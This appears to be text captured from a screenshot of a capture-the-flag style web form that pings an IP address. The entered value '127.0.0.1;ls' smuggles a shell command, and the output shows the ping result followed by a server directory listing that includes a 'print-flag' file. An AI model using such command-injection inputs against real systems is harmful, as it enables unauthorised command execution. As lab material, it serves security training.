 Enter the IP address to ping:
127.0.0.1;ls
Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
_res_
index.php
print-flag
robots.txt